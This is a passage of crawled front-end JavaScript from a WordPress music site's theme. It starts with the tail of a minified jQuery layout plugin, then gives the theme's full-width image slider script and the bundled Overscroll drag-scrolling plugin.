a=e.browser.mozilla&&(parseInt(e.browser.version,0)==13||parseInt(e.browser.version,0)==14||parseInt(e.browser.version,0)==15||parseInt(e.browser.version,0)==16);var l=e.browser.msie&&parseInt(e.browser.version,0)<9;var c=e.browser.msie&&parseInt(e.browser.version,0)==9;u.ie=l;u.ie9=c;var h=e(this);h.data("defaultwidth",u.defaultWidth);h.data("paddingh",u.paddingHorizontal);h.data("paddingv",u.paddingVertical);h.data("order",u.layoutarray);h.data("ie",l);h.data("ie9",c);h.data("ff",a);h.data("opt",u);n(h,u);o(h,0);f(h);s(h);i(h,"*");o(h,0);f(h);e(window).resize(function(){f(h)})})},megamethode:function(t){return this.each(function(){var t=e(this)})},megagetcurrentorder:function(){var t=e(this);return t.data("lastorder")},megaremix:function(n){return this.each(function(){var i=e(this);if(n!=t)i.data("order",n);r(i);o(i,0);f(i)})},megafilter:function(t){return this.each(function(){var n=e(this);i(n,t);o(n,0);f(n)})}})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fullwidth-slider.js?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 4335
content:
/**************************************************************************
 * jQuery Plugin for Fullwidth Slider
 * @version: 1.0
 * @requires jQuery v1.8 or later
 * @author Krisztian Horvath
**************************************************************************/

jQuery(document).ready(function() {
	initFullWidthSilder();
});

	function initFullWidthSilder() {


		jQuery('.fullwidth_slider').each(function() {
			// CATCH ALL THE ENTRIES

			var fwslider = jQuery(this);
			fwslider.find('.fs-entry').each(function() {
					var ent=jQuery(this);


					// WRAP THE ENTRIES IN DIVS
					ent.append('<div class="image_wrapper"><div class="image_innerwrapper"><div class="imageholder"></div></div></div>');

					// SET THE BG OF THE CONTAINERS
					ent.find('.imageholder').css({'background-image':'url('+ent.data("src")+')'});

					// ON HOVER WE HIDETHE OTHER ENTRIES
					ent.find('.seemore').hover(
					function() {
						if (jQuery('.fullwidth_slider').data('drag') != 1)
							jQuery('.fullwidth_slider .fs-entry').each(function() {
								jQuery(this).addClass("notselected");
								ent.removeClass("notselected");
							})
					},
					function() {
						jQuery('.fullwidth_slider .fs-entry').each(function() {
							jQuery(this).removeClass("notselected");
						})
					})

					ent.find('.seemore').click(function() {
						var ent=jQuery(this).parent();

						jQuery('.fullwidth_slider .fs-entry').each(function() {
							jQuery(this).removeClass("notselected").addClass("allnotselected").removeClass('selected');
						});
						ent.removeClass('allnotselected').addClass("selected");
						var mi=ent.closest('.slider_wrapper').find('.fs-moreinfo');

						mi.slideUp(300);
						setTimeout(function() { mi.html(ent.data('content'));},300);
						mi.delay(100).slideDown(500);
					})
			});


			// CALL THE SWIPE FUNCTION TO THE ITEM
			fwslider.parent().overscroll({
				cancelOn: '.no-drag',
				hoverThumbs: true,
				//persistThumbs: true,
				showThumbs: false,
				scrollLeft: 300,
				direction:"horizontal",
				wheelDirection:"vertical",
				scrollDelta:5.7,
				scrollLeft: 0,
				captureThreshold:1,
				driftDecay:1.1,
				driftTimeout: 100
			}).on('overscroll:dragstart overscroll:driftstart', function(event){

				jQuery('.fullwidth_slider .fs-entry').each(function() {
							jQuery(this).removeClass("notselected");
						})
				fwslider.data('drag',1);
			}).on('overscroll:dragend overscroll:driftend', function(event){
								fwslider.data('drag',0);
			});

		});

		// RESIZE THE ENTRIES, AND TAN RESIZE EVERY TIME WE NEED
		resizeFullWidthSlider();
		jQuery(window).resize(function() {
			resizeFullWidthSlider();
		});
	}

	///////////////////////////////////
	// THE FULLWIDTH SLIDER RESIZING //
	///////////////////////////////////
	function resizeFullWidthSlider() {
		jQuery('.fullwidth_slider').each(function() {
			var l=2;
			var t=0;
			var fwslider=jQuery(this);

			// WIDTH OF THE SCREEN
			var sw=jQuery(window).width();

			// THE DIMENSION OF THE CURRENT ITEM
			var ww=0;
			var hh=0;


			// THE HEIGHT OF THE FULLWIDTH SLIDER
			var fwheight = 220;
			var fwwidth = 280;

			// THE X OFFSET BETWEEN THE IMAGES !
			var xoffset=10;

			if (sw<1200) {
				var prop = (sw/1200)*1.3;
				if (prop>1) prop=1;
				fwheight=Math.round(fwheight*prop);
				fwwidth=Math.round(fwwidth*prop);
			}

			// SET THE RIGHT HEIGHT OF THE ELEMENT
			fwslider.height(fwheight);

			jQuery(this).find('.fs-entry').each(function() {
					var ent=jQuery(this);

					// SIZING THE BOXES
					if (ent.hasClass("fs-maxw")) ww=fwwidth;
					if (ent.hasClass("fs-maxh")) hh=fwheight;

					// POSITION OF THE ITEMS
					ent.css({'width':ww+"px", 'height':hh+"px",'left':l+"px", 'top':t+"px"});

					// REPOSITION THE NEXT ITEM

					if (t+ent.height()<fwheight-4)
						t=t+ent.height();
					else
						{
							t=0;
							l=l+ent.width()+xoffset;
						}
					fwslider.width(l);
			})
		})
	  }

/**
 * Overscroll v1.6.4
 *  A jQuery Plugin that emulates the iPhone scrolling experience in a browser.
 *  http://azoffdesign.com/overscroll
 *
 * Intended for use with the latest jQuery
 *  http://code.jquery.com/jquery-latest.js
 *
 * Copyright 2012, Jonathan Azoff
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *  http://jquery.org/license
 *
 * For API documentation, see the README file
 *  http://azof.fr/pYCzuM
 *
 * Date: Thursday, October 10 2012
 */

(function(e,t,n,r,i,s,o,u,a){"use strict";var f="overscroll",l=function(){var r=u.browser,s,o=n.userAgent,c=t.createElement(f).style,h=r.webkit?"webkit":r.mozilla?"moz":r.msie?"ms":r.opera?"o":"",p=h?["-","-"].join(h):"";l={prefix:h,overflowScrolling:false};u.each(h?[h,""]:[h],function(t,n){var r=n?n+"RequestAnimationFrame":"requestAnimationFrame",i=n?n+"OverflowScrolling":"overflowScrolling";if(e[r]!==a){l.animate=function(t){e[r].call(e,t)}}if(c[i]!==a){if(o.indexOf("Chrome")<0){l.overflowScrolling=p+"overflow-scrolling"}}});l.touchEvents="ontouchstart"in e;if(!l.animate){l.animate=function(e){i(e,1e3/60)}}if(h==="moz"||h==="webkit"){l.cursorGrab=p+"grab";l.cursorGrabbing=p+"grabbing"}else{s="https://mail.google.com/mail/images/2/";l.cursorGrab="url("+s+"openhand.cur), default";l.cursorGrabbing="url("+s+"closedhand.cur), default"}return l}(),c={drag:"mousemove touchmove",end:"mouseup mouseleave click touchend touchcancel",hover:"mouseenter mouseleave",ignored:"select dragstart drag",scroll:"scroll",start:"mousedown touchstart",wheel:"mousewheel DOMMouseScroll"},h={captureThreshold:3,driftDecay:1.1,driftSequences:22,driftTimeout:100,scrollDelta:15,thumbOpacity:.7,thumbThickness:6,thumbTimeout:400,wheelDelta:20},p={cancelOn:"select,input,textarea",direction:"multi",dragHold:false,hoverThumbs:false,scrollDelta:h.scrollDelta,showThumbs:true,persistThumbs:false,wheelDelta:h.wheelDelta,wheelDirection:"vertical",zIndex:999},d=function(e,t){t.trigger("overscroll:"+e)},v=function(){return(new Date).getTime()},m=function(e,t,n){t.x=e.pageX;t.y=e.pageY;t.time=v();t.index=n;return t},g=function(e,t,n,r){var i,s;if(e&&e.added){if(e.horizontal){i=n*(1+t.container.width/t.container.scrollWidth);s=r+t.thumbs.horizontal.top;e.horizontal.css("margin",s+"px 0 0 "+i+"px")}if(e.vertical){i=n+t.thumbs.vertical.left;s=r*(1+t.container.height/t.container.scrollHeight);e.vertical.css("margin",s+"px 0 0 "+i+"px")}}},y=function(e,t,n){if(e&&e.added&&!t.persistThumbs){if(n){if(e.vertical){e.vertical.stop(true,true).fadeTo("fast",h.thumbOpacity)}if(e.horizontal){e.horizontal.stop(true,true).fadeTo("fast",h.thumbOpacity)}}else{if(e.vertical){e.vertical.fadeTo("fast",0)}if(e.horizontal){e.horizontal.fadeTo("fast",0)}}}},b=function(e){var t,n="events";var r=u._data?u._data(e[0],n):e.data(n);if(r&&r.click){t=r.click.slice();e.off("click").one("click",function(n){u.each(t,function(t,n){e.click(n)});return false})}},w=function(e){var t=e.data,n=t.thumbs,r=t.options,i=e.type==="mouseenter";y(n,r,i)},E=function(e){var t=e.data;if(!t.flags.dragged){g(t.thumbs,t.sizing,this.scrollLeft,this.scrollTop)}},S=function(e){e.preventDefault();var t=e.data,n=t.options,r=t.sizing,i=t.thumbs,s=t.wheel,o=t.flags,u,a=e.originalEvent;o.drifting=false},x=function(e){e.preventDefault();var t=e.data,n=e.originalEvent.touches,r=t.options,i=t.sizing,s=t.thumbs,o=t.position,u=t.flags,a=t.target.get(0);if(l.touchEvents&&n&&n.length){e=n[0]}if(!u.dragged){y(s,r,true)}u.dragged=true;if(r.direction!=="vertical"){a.scrollLeft-=e.pageX-o.x}if(t.options.direction!=="horizontal"){a.scrollTop-=e.pageY-o.y}m(e,t.position);if(--t.capture.index<=0){t.target.data(f).dragging=u.dragging=true;m(e,t.capture,h.captureThreshold)}g(s,i,a.scrollLeft,a.scrollTop)},T=function(e,t,n){var r=t.data,i,s,o,u,a=r.capture,f=r.options,c=r.sizing,p=r.thumbs,m=v()-a.time,y=e.scrollLeft,b=e.scrollTop,w=h.driftDecay;if(m>h.driftTimeout){return n(r)}i=f.scrollDelta*(t.pageX-a.x);s=f.scrollDelta*(t.pageY-a.y);if(f.direction!=="vertical"){y-=i}if(f.direction!=="horizontal"){b-=s}o=i/h.driftSequences;u=s/h.driftSequences;d("driftstart",r.target);r.drifting=true;l.animate(function E(){if(r.drifting){var t=1,i=-1;r.drifting=false;if(u>t&&e.scrollTop>b||u<i&&e.scrollTop<b){r.drifting=true;e.scrollTop-=u;u/=w}if(o>t&&e.scrollLeft>y||o<i&&e.scrollLeft<y){r.drifting=true;e.scrollLeft-=o;o/=w}g(p,c,e.scrollLeft,e.scrollTop);l.animate(E)}else{d("driftend",r.target);n(r)}})},N=function(e){var t=e.data,n=t.target,r=t.start=u(e.target),i=t.flags;i.drifting=false;if(r.size()&&!r.is(t.options.cancelOn)){if(!l.touchEvents){e.preventDefault()}n.css("cursor",l.cursorGrabbing);n.data(f).dragging=i.dragging=i.dragged=false;if(t.options.dragHold){u(document).on(c.drag,t,x)}else{n.on(c.drag,t,x)}t.position=m(e,{});t.capture=m(e,{},h.captureThreshold);d("dragstart",n)}},C=function(e){var t=e.data,n=t.target,r=t.options,i=t.flags,s=t.thumbs,o=function(){if(s&&!r.hoverThumbs){y(s,r,false)}};if(r.dragHold){u(document).unbind(c.drag,x)}else{n.unbind(c.drag,x)}if(t.position){d("dragend",n);if(i.dragging){T(n.get(0),e,o)}else{o()}}if(i.dragging&&t.start.is(e.target)){b(t.start)}n.data(f).dragging=t.start=t.capture=t.position=i.dragged=i.dragging=false;n.css("cursor",l.cursorGrab)},k=function(e){e=u.extend({},p,e);if(e.direction!=="multi"&&e.direction!==e.wheelDirection){e.wheelDirection=e.direction}e.scrollDelta=r.abs(e.scrollDelta);e.wheelDelta=r.abs(e.wheelDelta);e.scrollLeft=e.scrollLeft===a?null:r.abs(e.scrollLeft);e.scrollTop=e.scrollTop===a?null:r.abs(e.scrollTop);return e},L=function(e){var t=u(e),n=t.width(),r=t.height(),i=n>=e.scrollWidth?n:e.scrollWidth,s=r>=e.scrollHeight?r:e.scrollHeight,o=i>n||s>r;return{valid:o,container:{width:n,height:r,scrollWidth:i,scrollHeight:s},thumbs:{horizontal:{width:n*n/i,height:h.thumbThickness,corner:h.thumbThickness/2,left:0,top:r-h.thumbThickness},vertical:{width:h.thumbThickness,height:r*r/s,corner:h.thumbThickness/2,left:n-h.thumbThickness,top:0}}}},A=function(e,t){var n=u(e),r,i=n.data(f)||{},s=n.attr("style"),o=t?function(){i=n.data(f);r=i.thumbs;if(s){n.attr("style",s)}else{n.removeAttr("style")}if(r){if(r.horizontal){r.horizontal.remove()}if(r.vertical){r.vertical.remove()}}n.removeData(f).off(c.start,N).off(c.end,C).off(c.ignored,false)}:u.noop;return u.isFunction(i.remover)?i.remover:o},O=function(e,t){return{position:"absolute",opacity:t.persistThumbs?h.thumbOpacity:0,"background-color":"black",width:e.width+"px",height:e.height+"px","border-radius":e.corner+"px",margin:e.top+"px 0 0 "+e.left+"px","z-index":t.zIndex}},M=function(e,t,n){var r="<div/>",i={},s=false;if(t.container.scrollWidth>0&&n.direction!=="vertical"){s=O(t.thumbs.horizontal,n);i.horizontal=u(r).css(s).prependTo(e)}if(t.container.scrollHeight>0&&n.direction!=="horizontal"){s=O(t.thumbs.vertical,n);i.vertical=u(r).css(s).prependTo(e)}i.added=!!s;return i},_=function(e,t){t=k(t);var n=L(e),r,i={options:t,sizing:n,flags:{dragging:false},remover:A(e,true)};if(n.valid){i.target=e=u(e).css({position:"relative",overflow:"hidden",cursor:l.cursorGrab}).on(c.start,i,N).on(c.end,i,C).on(c.scroll,i,E).on(c.ignored,false);if(t.dragHold){u(document).on(c.end,i,C)}else{i.target.on(c.end,i,C)}if(t.scrollLeft!==null){e.scrollLeft(t.scrollLeft)}if(t.scrollTop!==null){e.scrollTop(t.scrollTop)}if(t.showThumbs){i.thumbs=r=M(e,n,t);if(r.added){g(r,n,e.scrollLeft(),e.scrollTop());if(t.hoverThumbs){e.on(c.hover,i,w)}}}e.data(f,i)}},D=function(e){A(e)()},P=function(e){return this.removeOverscroll().each(function(){_(this,e)})},H=function(e){return this.removeOverscroll().each(function(){var t=u(this).data(f,{remover:A(this)}).css(l.overflowScrolling,"touch").css("overflow","auto");e=k(e);if(e.scrollLeft!==null){t.scrollLeft(e.scrollLeft)}if(e.scrollTop!==null){t.scrollTop(e.scrollTop)}})},B=function(){return this.each(function(){D(this)})};P.settings=h;u.extend(o,{overscroll:l.overflowScrolling?H:P,removeOverscroll:B})})(window,document,navigator,Math,setTimeout,clearTimeout,jQuery.fn,jQuery)